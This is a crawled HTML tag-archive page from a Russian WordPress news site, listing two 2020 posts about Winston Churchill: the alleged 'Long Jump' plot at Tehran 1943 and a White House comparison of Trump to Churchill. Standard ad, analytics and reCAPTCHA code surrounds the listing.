

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/uinston-cherchill/
body_size: 7241
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>уинстон черчилль | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="большая тройка,вадим кирпиченко,длинный прыжок,рузвельт,сталин,тегеран 43,уинстон черчилль,юрий кузнец,История,дональд трамп,США,протесты,,В мире" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/uinston-cherchill/#collectionpage","url":"https://retransliator.ru/tag/uinston-cherchill/","inLanguage":"ru-RU","name":"уинстон черчилль","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/uinston-cherchill/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/uinston-cherchill/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/uinston-cherchill/","url":"https://retransliator.ru/tag/uinston-cherchill/","name":"уинстон черчилль"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/uinston-cherchill/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки уинстон черчилль" href="https://retransliator.ru/tag/uinston-cherchill/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-uinston-cherchill tag-392">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6972a1dc177c0" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6972a1dc177c1" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>уинстон черчилль</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-857" class="post post-857 type-post status-publish format-standard has-post-thumbnail hentry category-istorija tag-bolshaja-trojka tag-vadim-kirpichenko tag-dlinnyj-pryzhok tag-ruzvelt tag-stalin tag-tegeran-43 tag-uinston-cherchill tag-jurij-kuznec">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/15/byl-li-dlinnyj-pryzhok-protiv-bolshoj-trojki-v-tegerane/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/большаятройка-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Большая тройка лидеров в Тегеране" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/istorija/" rel="category tag">История</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/15/byl-li-dlinnyj-pryzhok-protiv-bolshoj-trojki-v-tegerane/">Был ли &#171;Длинный прыжок&#187; против &#171;большой тройки&#187; в Тегеране</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/15/byl-li-dlinnyj-pryzhok-protiv-bolshoj-trojki-v-tegerane/">15.06.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-775" class="post post-775 type-post status-publish format-standard has-post-thumbnail hentry category-v-mire tag-donald-tramp tag-protesty tag-ssha tag-uinston-cherchill">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/08/belyj-dom-sravnil-donalda-trampa-s-uinstonom-cherchillem-posle-spornogo-biblejskogo-foto/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/05/trump-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/v-mire/" rel="category tag">В мире</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/08/belyj-dom-sravnil-donalda-trampa-s-uinstonom-cherchillem-posle-spornogo-biblejskogo-foto/">Белый дом сравнил Дональда Трампа с Уинстоном Черчиллем после спорного библейского фото</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/08/belyj-dom-sravnil-donalda-trampa-s-uinstonom-cherchillem-posle-spornogo-biblejskogo-foto/">08.06.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6972a1dc1a51d" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6972a1dc1a51e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.04</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.79</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.48</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.57</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SmzqJ1SJG8gDyRZkn16JVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120225033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>